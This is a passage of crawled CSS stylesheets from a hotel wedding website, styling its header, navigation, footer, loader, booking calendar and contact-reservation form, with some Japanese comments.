  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #44443C;
  pointer-events: none;
  position: absolute;
  top: 40%;
  right: 40px;
}





#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.check-out {
  margin: 0 15px 0 0;
  position: relative;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.check-out:after {
  width: 0;
  height: 0;
  display: block;
  padding: 0;
  content: "";
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #44443C;
  pointer-events: none;
  position: absolute;
  top: 52%;
  right: 13px;
}


#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.adult {
  position: relative;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.adult:after {
  width: 0;
  height: 0;
  display: block;
  padding: 0;
  content: "";
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #44443C;
  pointer-events: none;
  position: absolute;
  top: 52%;
  right: 40px;
}






#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.room {
  margin: 0 15px 0 0;
  position: relative;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.room:after {
  width: 0;
  height: 0;
  display: block;
  padding: 0;
  content: "";
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #44443C;
  pointer-events: none;
  position: absolute;
  top: 52%;
  right: 13px;
}






#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.search-tab {
  width: 118px;
  position: relative;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.search-tab:after {
  width: 0;
  height: 0;
  display: block;
  padding: 0;
  content: "";
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #44443C;
  pointer-events: none;
  position: absolute;
  top: 52%;
  right: 13px;
}














/*============================
.nav_wrapp
============================*/

#siteheader div.nav_wrapp {
  width: auto;
}

#siteheader div.nav_wrapp div.inner {
  width: auto;
  background-color: #DDDFDB;
}

#siteheader div.nav_wrapp div.inner nav {
  width: 1008px;
  margin: 0 auto;
}

#siteheader div.nav_wrapp div.inner nav ul {
  width: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-around;
}

#siteheader div.nav_wrapp div.inner nav ul li {
  width: auto;
  position: relative;
}

#siteheader div.nav_wrapp div.inner nav ul li a.parent {
  width: auto;
  display: inline-block;
  padding: 20px 0;
  font-size: 12px;
  letter-spacing: 0.075em;
  position: relative;
  transition: 0.2s;
}

#siteheader div.nav_wrapp div.inner nav ul li a.parent::after {
  content: "";
  width: 0;
  height: 1px;
  display: block;
  background-color: #D3B5A3;
  position: absolute;
  bottom: 12px;
  left: 0;
  transition: 0.2s;
}

#siteheader div.nav_wrapp div.inner nav ul li a.parent:hover::after {
  content: "";
  width: 100%;
  height: 1px;
  display: block;
  background-color: #D3B5A3;
  position: absolute;
  bottom: 12px;
  left: 0;
  transition: 0.3s;
}


#siteheader div.nav_wrapp div.inner nav ul li ul.dropMenu {
  display: none;

  width: 245px;
  padding: 30px 0;
  background-color: #DDDFDB;
  position: absolute;
  top: 56px;
  left: -30px;
  z-index: 2;
}

#siteheader div.nav_wrapp div.inner nav ul li ul.dropMenu li {
  width: 80%;
  margin: 0 auto;
  padding: 0 0 15px 0;
}

#siteheader div.nav_wrapp div.inner nav ul li ul.dropMenu li:last-child {
  padding: 0;
}

#siteheader div.nav_wrapp div.inner nav ul li ul.dropMenu li a {
  width: auto;
  height: auto;
  display: inline-block;
  font-size: 12px;
  line-height: 1.8em;
  letter-spacing: 0.05em;
  border-bottom: 2px #D4C5BB solid;
}








/*============================
.acodion_wrapp
============================*/

#siteheader div.acodion_wrapp {
  display: none;

  width: 360px;
  height: 100vh;
  background-color: #fff;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999999;
}

#siteheader div.acodion_wrapp div.inner {
  width: auto;
  position: relative;
  text-align: center;
}

#siteheader div.acodion_wrapp div.inner p.closeMBt {
  width: 30px;
  height: 30px;
  position: absolute;
  top: 45px;
  left: 60px;
  cursor: pointer;
}

#siteheader div.acodion_wrapp div.inner p.closeMBt span {
  width: 30px;
  height: 30px;
  display: block;
  position: relative;
}

#siteheader div.acodion_wrapp div.inner p.closeMBt span:before,
#siteheader div.acodion_wrapp div.inner p.closeMBt span:after {
  width: 100%;/*バツ線の長さ*/
  height: 2px;/*バツ線の太さ*/
  display: block;
  content: "";
  background: #D3B5A3;
  transform: rotate(45deg);
  transform-origin:0% 50%;
  position: absolute;
  top: calc(14% - 5px);
  left: 14%;
}

#siteheader div.acodion_wrapp div.inner p.closeMBt span:after {
  transform: rotate(-45deg);
  transform-origin:100% 50%;
  left: auto;
  right: 14%;
}


#siteheader div.acodion_wrapp div.inner div.LeftMenu {
  width: 80%;
  margin: 0 auto;
  padding: 120px 0 20px 0;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.linkBox {
  width: auto;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.linkBox ul {
  width: auto;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.linkBox ul li {
  width: auto;
  padding: 0 0 30px 0;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.linkBox ul li:last-child {
  padding: 0;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.linkBox ul li span {
  width: auto;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.linkBox ul li span a {
  width: auto;
  font-size: 14px;
  line-height: 1.8em;
  letter-spacing: 0.05em;
}




#siteheader div.acodion_wrapp div.inner div.LeftMenu div.telBox {
  width: auto;
  padding: 20% 0 0 0;
}


#siteheader div.acodion_wrapp div.inner div.LeftMenu div.telBox ul {
  width: auto;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.telBox ul li.tel {
  width: auto;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.telBox ul li.tel dl {
  width: auto;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.telBox ul li.tel dl dt {
  width: auto;
  font-size: 14px;
  line-height: 1.0em;
  letter-spacing: 0.05em;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.telBox ul li.tel dl dd.num {
  width: auto;
  font-size: 34px;
  line-height: 1.8em;
  letter-spacing: 0.05em;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.telBox ul li.tel dl dd.time {
  width: auto;
  font-size: 12px;
  line-height: 1.0em;
  letter-spacing: 0.05em;
}


#siteheader div.acodion_wrapp div.inner div.LeftMenu div.telBox ul li.stRes {
  width: auto;
  padding: 35px 0;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.telBox ul li.stRes span {
  width: auto;
  display: block;
}

#siteheader div.acodion_wrapp div.inner div.LeftMenu div.telBox ul li.stRes span a {
  width: auto;
  height: 50px;
  display: block;
  font-size: 14px;
  line-height: 50px;
  text-align: center;
  letter-spacing: 0.05em;
  background-color: #D3B5A3;
}






/* ====================== fuwel original ====================== */

/* ----- header ----- */
#siteheader .header-fair-reserve-btn {
    position: relative;
    margin-top: 25px;
}
#siteheader .header-fair-reserve-btn a {
    font-size: 14px;
    display: block;
    border: 1px
    solid #D3B5A3;
    color: #44443C;
    text-align: center;
    padding: 20px 35px;
    background: #D3B5A3;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

/* ----- footer ----- */
footer {
    margin: 0 auto;
}

footer .footer-upper {
    background-color: #dddfdb;
}
footer .footer-upper-inner {
    padding: 100px 100px 50px;
    background-color: #dddfdb;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    justify-content: space-between;
    max-width: 1700px;
    margin: 0 auto;
}
footer .footer-upper-inner a {
    color: #44443C;
}
footer .footer-upper-inner .footer-upper-inner-left {
    width: 250px;
    min-width: 250px;
    margin-right: 100px;
    position: relative;
}
footer .footer-upper-inner .footer-upper-inner-left .logo-wrapper {
    width: 100%;
    height: auto;
    position: relative;
}
footer .footer-upper-inner .footer-upper-inner-left .logo-wrapper a {
    width: 100%;
}
footer .footer-upper-inner .footer-upper-inner-left .logo-wrapper a img {
    width: 100%;
}
footer .footer-upper-inner .footer-upper-inner-right {
    position: relative;
    max-width: 1200px;
}
footer .footer-upper-inner .footer-upper-inner-right ul.somelinkA-a,
footer .footer-upper-inner .footer-upper-inner-right ul.somelinkA-b {
    display: flex;
    flex-direction: row;
    position: relative;
}
footer .footer-upper-inner .footer-upper-inner-right ul.somelinkA-b li,
footer .footer-upper-inner .footer-upper-inner-right ul.somelinkA-a li {
    /* width: 110px; */
    width: 100px;
    text-align: center;
    white-space: nowrap;
    border-left: 1px solid #CEB4A8;
    font-size: 12px;
    margin-bottom: 10px;
    display: inline-block;
}
footer .footer-upper-inner .footer-upper-inner-right ul.somelinkA-b li:last-child,
footer .footer-upper-inner .footer-upper-inner-right ul.somelinkA-a li:last-child{
    border-right: 1px solid #CEB4A8;
}
footer .footer-upper-inner .footer-upper-inner-right .tel-area {
    display: inline-block;
    width: 800px;
    min-width: 800px;
    margin-top: 30px;
    position: relative;
}
footer .footer-upper-inner .footer-upper-inner-right .tel-area:nth-child(odd) {
    margin-top: 0px;
}
footer .footer-upper-inner .footer-upper-inner-right .tel-area:nth-child(odd) span.mini-tel-text {
    visibility: hidden;
}
footer .footer-upper-inner .footer-upper-inner-right .tel-area span.mini-tel-text {
    display: inline-block;
    font-size: 10px;
    width: 5%;
    white-space: nowrap;
}
footer .footer-upper-inner .footer-upper-inner-right .tel-area a.tel-num {
    display: inline-block;
    font-size: 30px;
    width: 50%;
}
footer .footer-upper-inner .footer-upper-inner-right .tel-area a.tel-num span {
    font-size: 15px;
}
footer .footer-upper-inner .footer-upper-inner-right .tel-area p.hall-other-info {
    display: inline-block;
    font-size: 12px;
    width: 50%;
    white-space: nowrap;
    margin-top: 5px;
}
footer .footer-upper-inner .footer-upper-inner-right .insta-and-access-area {
    display: inline-block;
    float: right;
    margin-top: 10px;
}
footer .footer-upper-inner .footer-upper-inner-right .insta-and-access-area a:first-child {
    margin-right: 30px;
}
footer .footer-upper-inner .footer-upper-inner-right .insta-and-access-area img {
    width: 60px;
    height: 60px;
}

footer .footer-bottom {
    text-align: center;
    background-color: #44443c;
    padding: 0 100px;
    margin: 0 auto;
}
footer .footer-bottom a {
    color: #fff;
}
footer .footer-bottom ul.somelinkB {
    display: block;
    padding: 20px 0;
}
footer .footer-bottom ul.somelinkB li {
    display: inline-block;
    width: 110px;
    white-space: nowrap;
    font-size: 12px;
    margin-bottom: 10px;
}
footer .footer-bottom ul.somelinkB li.long-text {
  width: 200px;
}
@media screen and (min-width:769px) {
    footer .footer-bottom ul.somelinkB li.dummy-li {
        display: none;
    }
}
footer .footer-bottom ul.somelinkC {
    display: block;
    padding: 20px 0;
}
footer .footer-bottom ul.somelinkC li {
    display: inline-block;
    width: 250px;
    white-space: nowrap;
    font-size: 12px;
    margin-bottom: 10px;
}
footer .footer-bottom ul.somelinkC li:not(:last-child) {
    border-right: 1px solid #CEB4A8;
}
footer .footer-bottom .copyright {
    font-size: 12px;
    padding: 20px 0;
    color: #fff;
}

/* ----- loading 2021/12~ ----- */
#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10001;
  background-color: #fff; }

#loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 100%;
  height: 100%;
  margin: -120px 0 0 -150px;
  content: '';
  background: url(../img/logo.png) left 30px no-repeat;
  background-size: 300px;
}
.fadeUp-forloader{
animation-name: fadeUpAnime;
animation-duration:0.5s;
animation-fill-mode:forwards;
opacity: 0;
}
@keyframes fadeUpAnime{
  from {
    opacity: 0;
  transform: translateY(100px);
  }

  to {
    opacity: 1;
  transform: translateY(0);
  }
}


--- FILE ---
content_type: text/css
request_url: https://weddings.anaintercontinental-tokyo.jp/halls_assets/281/contents/css/calendar.css
body_size: 5780
content:
div.calendar-box {
    display: inline-block;
    width: 675px;
}
.calendar-section.hide {
    display: none!important;
}

.calendar-section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    /* margin-bottom: 10px; */
    padding-bottom: 10px;
    position: relative;
    border-bottom: 1px solid #44443C;
}
.calendar-section-title {
    color: #44443C;
    font-size: 33px;
    line-height: 33px;
    font-weight: normal;
    text-align: center;
    margin: 0 auto;
}
/* next prev button / 初月のprev・最後月のnext → 非表示*/
.calendar-box .calendar-section:first-of-type .prev-month,
.calendar-box .calendar-section:last-of-type .next-month {
    display: none;
}
.prev-month, .next-month {
    color: #44443C;
    cursor: pointer;
    position: absolute;
    bottom: 0;
    line-height: 20px;
    font-size: 16px;
}
.prev-month {
    left: 0;
    padding-left: 30px;
    margin-bottom: 10px;
    background: url(../img/prev.png) no-repeat left;
}
.next-month {
    right: 0;
    padding-right: 30px;
    margin-bottom: 10px;
    background: url(../img/next.png) no-repeat right;
}
.calendar-section-select .button {
    height: 36px;
    width: 110px;
    margin-left: 4px;
    font-size: 14px;
}
.calendar-section-select .button.holiday {
    color: #cc887f;
}

.calendar-section-date {
    width: 100%;
    font-size: 14px;
    border-collapse: collapse;
}
.calendar-section-date th,
.calendar-section-date td {
    /* height: 50px; */
    height: 65px;
    width: 78px;
    font-weight: normal;
    text-align: center !important;
    vertical-align: middle;
    /* border: 1px solid #DDDFDB; */
    cursor: pointer;
}
.calendar-section-date thead th,
.calendar-section-date thead tr {
    border: none!important;
    font-size: 11px;
    cursor: default;
}
.calendar-section-date th.sunday,
.calendar-section-date td.sunday,
.calendar-section-date th.holiday,
.calendar-section-date td.holiday,
.calendar-section-date th.sunday a,
.calendar-section-date td.sunday a,
.calendar-section-date th.holiday a,
.calendar-section-date td.holiday a {
    color: #cc887f;
}
.calendar-section-date th.saturday,
.calendar-section-date td.saturday,
.calendar-section-date th.saturday a,
.calendar-section-date td.saturday a {
}
.calendar-section-date th.disable,
.calendar-section-date td.disable,
.calendar-section-date th.disable a,
.calendar-section-date td.disable a {
    color: #eeeeee!important;
}
.calendar-section-date th.disable .calendar-label,
.calendar-section-date td.disable .calendar-label,
.calendar-section-date th.disable .calendar-label a,
.calendar-section-date td.disable .calendar-label a {
    cursor: not-allowed!important;
}

.calendar-label {
    display: block;
    height: 95%;
    width: 95%;
    border: 1px solid #DDDFDB;
}
@media screen and (min-width:769px) {
    .calendar-label:hover {
        cursor: pointer;
        /* background: #FFFFF3;
        color: #E0CEA3; */
        opacity: 0.7;
        -webkit-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;
    }
}
.calendar-label input[type="checkbox"] {
    display: none;
}
.calendar-label input[type="checkbox"]:checked + span {
    background-color: #D3B5A3;
}
.calendar-label input[type="checkbox"]:checked ~ span.stock {
    background-color: #D3B5A3;
}
.calendar-label span,
.calendar-label a {
    display: flex;
    align-items: center;
    justify-content: center;
    /* height: 100%; */
    height: 50%;　/*残席表示利用時*/
    width: 100%;
    background: #fff;
}
.calendar-label span.stock {
    font-size: 10px
}

/* pc */
@media screen and (min-width:769px){
    .calendar-box.sp {
        display: none!important;
    }
    .calendar-section-date thead tr.pc {
        display: table-row;
    }
}

/* sp */
@media screen and (max-width:768px){
    .calendar-box.pc {
        display: none!important;
    }
    .calendar-box.sp thead.week {
        border-bottom: 1px solid #707070;
    }
    .calendar-box.sp thead th {
        height: 30px;
    }
    .for-scroll {
        position: relative;
        padding-right: 5px;
    }
    .scroll-calendar {
        overflow: scroll;
        height: 200px; /* 40px x 5 (.calendar-section-date th, .calendar-section-date td の height)*/
        margin-top: 5px;
    }
    .scroll-calendar::-webkit-scrollbar {
        display: none;
        -webkit-appearance: none;
    }
    .bridal-fair-subttl {
        font-size: 15px;
        padding: 0 0 8px 10px;
    }
    .calendar-section-title {
        font-size: 28px;
        line-height: 28px;
    }
    .calendar-section-date th, .calendar-section-date td {
        width: 50px;
        height: 40px;
        /* height: 50px; */
    }
    .next-month {
        padding-right: 25px;
    }
    .prev-month {
        padding-left: 25px;
    }
    .prev-month, .next-month {
        line-height: 15px;
        font-size: 12px;
    }
    .calendar-section-date thead tr.sp {
        display: table-row;
    }
    #scrollbar {
        width: 5px;
        height: calc(100% - 5px);
        overflow: hidden;
        position: absolute;
        top: 0; /* 後でJSで変更 */
        right: 0;
        background-color: #fff;
        border: 1px solid #707070;
        border-radius: 5px;
        margin-top: 5px;
    }
    #scrollbar-handle {
        width: 100%;
        position: absolute;
        top: 0;    /* 後でJSで変更 */
        left: 0;
        height: 0; /* 後でJSで変更 */
        background-color: #44443C;
        border: 1px solid #44443C;
        border-radius: 5px;
    }
}

/* ---------------------for iframe------------------------ */
@media screen and (min-width:769px){
    section.faircalender .calendar-box {
        width: 500px;
    }
}
@media screen and (max-width:768px){
    section.faircalender .calendar-box {
        width: 100%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://weddings.anaintercontinental-tokyo.jp/halls_assets/281/contents/css/contact-form.css
body_size: 25890
content:
/*加盟店募集　お問い合わせフォーム用CSS*/

select {
    padding: 0 !important;
    height: 30px;
    background: #fff!important;
    border: 1px solid #D3B5A3;
    color: #44443C;
}
.select2-container--default .select2-selection--single {
    border-radius: 0px!important;
}

/*ヘッダ内リセット*/
#header-inside ul {
    float: right;
    margin:0;
}
#header-inside ul li {
    border:none;
    display: block;
    float:none;
    line-height:100%;
    margin: 4px 0;
    text-align:right;
    padding: 0 0 0 4.8px;
}
#header-inside ul li a {
    display: block;
    height: 12.8px;
    padding-right: 10.4px;
    text-align: right;
    width: 78.4px;
}

/*FORM*/
#contact-form{
    color:#44443C;
    font-size:13px;
    width: auto;
    max-width: 800px;
    margin: 0 auto;
    background:#fff;
    margin:0 auto;
    padding:24px 0;
}
#contact-form h2{
    margin:0 0 16px;
}
#contact-form ol{
    margin:0 0 16px 0;
    overflow:hidden;
}
#contact-form ol li{
    float:left;
    margin: 0 16px 0 0;
}
#contact-form p.intro{
    clear:both;
    font-size:120%;
    background:transparent url("../img/bullet-right.gif") no-repeat left 4px;
    padding:0 8px 0 8px;
    margin:0 0 8px 0;
}
#contact-form .required{
    color:#C00;
}
#contact-form .remove{
    margin-left: 4px;
    display: none;
    cursor: pointer;
}

/*BORDERS & STYLES*/
#contact-form .b2{
    border-bottom:2px solid #fff;
}
#contact-form .b2b{
    border-bottom:2px solid #ede8e1;
}
#contact-form .b2t{
    border-top:2px solid #ede8e1;
}
#contact-form .tel{
    width:160px;
}
#contact-form .sml{
    font-size:85%;
}
#contact-form .vt{
    vertical-align:top;
}
.longtxt{
    text-align:left;
}

/*tables*/
#contact-form table{
    margin:0 0 12px 0;
    border-collapse: collapse;
    border-spacing: 0;
    width:100%;
}

#contact-form table th,
#contact-form table td{
    vertical-align:middle;
}
#contact-form table th{
    background:#fff;
    font-weight:normal;
    text-align: left;
    vertical-align: top;
}
#contact-form table th strong{
    color:#83968B;
    display: inline-block;
    float: right;
    font-size: 10px;
}
#contact-form .intro strong{
    margin-right: 3px;
    padding: 2px 4px;
}
#contact-form .questions{
    width:224px;
}
#contact-form .kome{
    width:12px;
}
#contact-form .examples{
    width:176px;
    color:#666;
}
#contact-form p.com{
    line-height:150%;
    margin:0 0 8px;
    width:736px;
}
/*IME-MODE*/
#contact-form table .hankaku{
    ime-mode:disabled;
}
#contact-form table .hankaku2{
    ime-mode:inactive;
}
#contact-form table .zenkaku{
    ime-mode:active;
}
/*select boxes*/
#contact-form table td ul{
    line-height:180%;
}
#contact-form table td ul li label{
    margin:0 8px 0 0;
}
#contact-form input[type="text"],
#contact-form input[type="tel"],
#contact-form input[type="email"]
{
    width: auto;
    border: 1px solid #D3B5A3;
    padding: 6px 8px;
    margin:0 4px 0 0;
    color: #44443C;
}
#contact-form textarea {
    width: auto;
    border: 1px solid #D3B5A3;
    color: #44443C;
}
#contact-form input.datepicker,
#contact-form input[name="zipcode"] {
    width: auto;
}
#contact-form input[type="checkbox"]{
    padding: 4px;
    margin:0 4px 0 0;
    border-radius: 0;
}
#contact-form #zipcode_search{
    padding:4px 8px;
}
#contact-form #zipcode_button{
    padding:1.6px 8px;
}

/* 部制選択 */
#part_select br {
    display: none;
}
#part_select span {
    display: inline-block;
    width: 110px;
    margin:  2px 30px 2px 0;
    white-space: nowrap;
}

/*個人情報の取り扱いについて*/
#contact-form #privacy{
    border:2px solid #ede8e1;
}
#contact-form #privacy th,
#contact-form #privacy td{
    background:#fff;
    font-size:92%;
}
#contact-form #privacy img{
    float:left;
    margin:0 8px;
}
#contact-form #privacy .agreement{
    width:50%;
    padding:0 8px 8px;
    vertical-align:middle;
}
#contact-form #privacy .agreement p{
    text-align:center;
    line-height:180%;
    background:#EDE8E1;
    padding:12px 0 4px;
    height:48px;
    font-size:120%;
    _font-size:85%;
    _padding:12px 0 12px;
}
#contact-form #privacy .agreement input{
    vertical-align:middle;
}
#contact-form #privacy .agreement input#disagree{
    margin:0;
}
#contact-form #privacy .longtxt{
    text-align:left;
    padding:8px;
}
#contact-form #privacy .pmark{
    text-align:left;
    line-height:150%;
    _font-size:85%;
}
#contact-form #privacy .radiobtn{
    white-space:nowrap;
    width:240px;
}

/*エラー表示*/
/* #contact-form table input.error{
    border:2px solid #C00!important;
}
#contact-form .error{
    border:2px solid #C00!important;
} */

/*150609追加*/
h2#shop_name p{
    color:#E12E9D;
    font-size:11.2px;
    font-weight:bold;
    display:block;
    margin-top:-8px;
    margin-bottom:12px;
    margin-left:4px;
}
.requisite{
}


/*カレンダー*/
.ui-widget-header {
    border: 1px solid white;
    background: #211b0d;
    color: white;
    font-weight: bold;
}
.ui-widget-header a {
    color: white;
}


/*日付入力部分アコーディオン*/

section h1{
    margin-bottom: 1px;
    padding: 8px 8px 4px 20px;
    text-decoration:underline;
    color: #D3B5A3;
    font-size:12px;
    cursor: pointer;
    position: relative;
    margin-bottom:-4px;
}

section h1:before {
    display: block;
    content: "";
    position: absolute;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 55%;
    left: 4px;
    width: 8px;
    height: 8px;
    margin-top: -6.4px;
    background: #D3B5A3;
}

section h1:after {
    display: block;
    content: "";
    position: absolute;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 55%;
    left: 5px;
    width: 8px;
    height: 8px;
    margin-top: -10.4px;
    background: #FFFFFF;
}

section h1.active:before {
    margin-top: -1.6px;
}

section h1.active:after {
    margin-top: 2.4px;
}

section li {
    padding: 4px 0 4px 19.2px;
}

section li a:before{
    display: block;
    content: "";
    position: absolute;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 50%;
    right: 13.6px;
    width: 8px;
    height: 8px;
    margin-top: -4px;
    background: #9CF;
}

section li a:after{
    display: block;
    content: "";
    position: absolute;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 50%;
    right: 17.6px;
    width: 8px;
    height: 8px;
    margin-top: -4px;
    background: #F2F2F2;
}
.datepicker{
    width:120px;
}
/* 日曜日のカラー設定 */
td.holiday a.ui-state-default{
    background-color: #ffecec;   /* 背景色を設定 */
    color: #f00!important;       /* 文字色を設定 */
}
/* 土曜日のカラー設定 */
td.saturday a.ui-state-default{
    background-color: #eaeaff;   /* 背景色を設定 */
    color: #00f!important;       /* 文字色を設定 */
}

img.privacy{
    float:right;
    margin-right:12px;
}


.pmktxt{
    width: auto;
    padding: 10px 0 30px 0;
    line-height: 1.8em;
    font-size: 12px;
    font-weight: normal;
    color: #888D91;
    font-family: noto-serif, serif;
}
.pmktxt a {
    color: #44443C;
    text-decoration: none;
    outline: 0;
    transition: 0.3s;
}

span.text-counter {display:none;}
div#questionnaire_flg, div#add_questionnair_desc {
    margin: 0 0 12px 0;
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
}
label.checkbox, .submit_button{
    width: 230px;
    background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #D3B5A3), color-stop(1, #D3B5A3));
    background:-moz-linear-gradient(top, #D3B5A3 5%, #D3B5A3 100%);
    background:-webkit-linear-gradient(top, #D3B5A3 5%, #D3B5A3 100%);
    background:-o-linear-gradient(top, #D3B5A3 5%, #D3B5A3 100%);
    background:-ms-linear-gradient(top, #D3B5A3 5%, #D3B5A3 100%);
    background:linear-gradient(to bottom, #D3B5A3 5%, #D3B5A3 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D3B5A3', endColorstr='#D3B5A3',GradientType=0);
    background-color:#D3B5A3;
    -moz-border-radius:10px;
    -webkit-border-radius:10px;
    border-radius:0;
    border:1px solid #D3B5A3;
    display:inline-block;
    cursor:pointer;
    color:#44443C;
    /* font-family:Arial; */
    font-size:14px;
    padding: 20px 35px;
    text-decoration:none;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}
.submit_button[name="form_return"]{
    background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #fff), color-stop(1, #fff));
    background:-moz-linear-gradient(top, #fff 5%, #fff 100%);
    background:-webkit-linear-gradient(top, #fff 5%, #fff 100%);
    background:-o-linear-gradient(top, #fff 5%, #fff 100%);
    background:-ms-linear-gradient(top, #fff 5%, #fff 100%);
    background:linear-gradient(to bottom, #fff 5%, #fff 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fff',GradientType=0);
    background-color:#fff;
    border:1px solid #D3B5A3;
    color:#44443C;
}
.submit_button{
    display:block;
    margin:auto;
}
.buttons{
    width:480px;
    margin:auto;
    padding: 30px 0;
}
.buttons .submit_button:first-child{
    display:inline-block;
    float: left;
}
.buttons .submit_button:nth-child(2) {
    display:inline-block;
    float: right;
}
#agreement-box{
    text-align:center;
}
label.checkbox span {
    background-color: #60523a;
    margin-right:4px;
    border-radius: 50%;
    display: inline-block;
    width: 25px;
    height: 25px;
    text-align: center;
    line-height: 25px;
    padding-top: 1px;
}
.input_error{
    color:#c00;
    margin: 16px;
}
.input_error_title{
    font-size: 0.9em;
}


#contact-form.send p {
    text-align: center;
}
#contact-form.send p {
    margin: 24px 12px;
    text-align: center;
    font-size: 13px;
    font-weight: bold;
}
#contact-form.send a {
    margin: 0 12px;
    font-size: 14px;
}

.loading-mask {
    position: relative;
    width: 100%;
    height: 160px;
    background-color: rgba(255,255,255,0.75);
    z-index: 1500;
}
.loading-mask:before {
    content: '送信中...';
    position: absolute;
    text-align: center;
    color: rgba(0,0,0,0.25);
    top: 55%;
    top: calc(50% + 19.2px);
    right: 0;
    bottom: 0;
    left: 0;
}
.loading-mask:after {
    content: "";
    position: absolute;
    border-width: 3px;
    border-style: solid;
    border-color: transparent rgba(0,0,0,0.25) rgba(0,0,0,0.25);
    border-radius: 50%;
    width: 19.2px;
    height: 19.2px;
    top: 48%;
    top: calc(50% - 9.6px);
    left: 48%;
    left: calc(50% - 9.6px);
    -webkit-animation: spinMask 1s ease infinite;
    animation: spinMask 1s ease infinite;
}
.col-small {
    width: 70px;
}
.ui-datepicker td span, .ui-datepicker td a {
    padding: 0.4em !important;
    text-align: center !important;
}
@keyframes spinMask {
    0% {transform: rotate(90deg);}
    100% {transform: rotate(450deg);}
}
/* fair reserve */
#contact-form.contact-fair-reserve-form .reserve-dt-select-area {
    width: 600px;
}
#contact-form.contact-fair-reserve-form .reserve-target-date {
    color: #707070;
    display: inline-block;
    width: calc(50% - 3px);
    font-weight: bold;
    font-size: 17px;
}
#contact-form.contact-fair-reserve-form .reserve-target-date span {
    border-bottom: 2px solid #707070;
}
#contact-form.contact-fair-reserve-form .otherdate-calender-open {
    text-align: center;
    width: calc(50% - 3px);
    display: inline-block;
    font-size: 14px;
    background: #fff;
    color: #44443C;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    padding: 20px 35px;
    border: 1px solid #D3B5A3;
    cursor: pointer;
}
#contact-form.contact-fair-reserve-form table.part-time-select {
    width: 100%;
    margin: 10px 0;
}
#contact-form.contact-fair-reserve-form table.part-time-select td {
    border-bottom: 1px solid #D3B5A3;
    padding: 8px 0 8px 20px;
}
#contact-form.contact-fair-reserve-form table.part-time-select .remains {
    display: inline-block;
}
#contact-form.contact-fair-reserve-form .submit_button {
    font-size: 14px;
    background: #D3B5A3;
    color: #44443C;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    padding: 20px 35px;
}
/* radio btn design (part select) : 表示不要 */
#contact-form.contact-fair-reserve-form input[name="part_select"] {
    display: none;
}
#contact-form.contact-fair-reserve-form input[name="part_select"] + label {
    display: none;
}
#contact-form.contact-fair-reserve-form table.part-time-select tr td.part-time {
    position: relative;
    padding-left: 25px;
    margin-right: 10px;
}
#contact-form.contact-fair-reserve-form table.part-time-select tr td.part-time:before {
    content: '';
    border: 1px solid #ccc;
    border-radius: 50%;
    position: absolute;
    top: 10px;
    left: 0px;
    display: block;
    width: 15px;
    height: 15px;

}
#contact-form.contact-fair-reserve-form table.part-time-select tr td.part-time:after {
    content: '';
    background-color: #ccc;
    border-radius: 50%;
    position: absolute;
    top: 13px;
    left: 3px;
    display: block;
    width: 11px;
    height: 11px;
}
#contact-form.contact-fair-reserve-form table.part-time-select tr td.part-time.active:after {
    background-color: #D3B5A3;
}

/* =================================== sp ===================================== */
@media screen and (max-width: 768px) {
    #contact-form {
        min-width: auto;
        padding: 16px;
        width: 100%;
        overflow-y: scroll;
    }
    #contact-form input, #contact-form select, #contact-form textarea {
        /* iOSで拡大しないように調整 */
        font-size: 12.8px!important;
    }

    #contact-form .examples br {
        display: none;
    }

